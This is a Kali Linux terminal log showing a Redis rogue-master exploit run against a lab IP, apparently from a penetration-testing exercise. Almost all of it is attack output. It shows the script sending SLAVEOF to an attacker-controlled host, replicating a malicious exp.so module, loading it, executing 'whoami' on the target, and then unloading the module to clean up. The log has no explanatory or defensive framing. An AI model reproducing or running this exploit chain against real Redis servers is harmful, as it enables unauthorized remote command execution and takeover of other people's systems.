 ┌──(root㉿kali)-[~/redis-rogue-getshell]
└─# ./redis-master.py -r 192.168.145.129 -p 6379 -L 192.168.145.132 -P 1111 -f RedisModulesSDK/exp/exp.so -c "whoami"
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$15\r\n192.168.145.132\r\n$4\r\n1111\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\r\n'
>> receive data: b'+OK\r\n'
>> receive data: b'PING\r\n'
>> receive data: b'REPLCONF listening-port 6379\r\n'
>> receive data: b'REPLCONF capa eof capa psync2\r\n'
>> receive data: b'PSYNC 01e6b4a406b9e524cc45f3b3614247c873f5ec06 1\r\n'
>> send data: b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$8\r\n./exp.so\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$2\r\nNO\r\n$3\r\nONE\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$8\r\ndump.rdb\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*2\r\n$11\r\nsystem.exec\r\n$6\r\nwhoami\r\n'
>> receive data: b'$7\r\neredis\n\r\n'
eredis
>> send data: b'*3\r\n$6\r\nMODULE\r\n$6\r\nUNLOAD\r\n$6\r\nsystem\r\n'
>> receive data: b'+OK\r\n'
KALI
"the quieter you become, the more you are able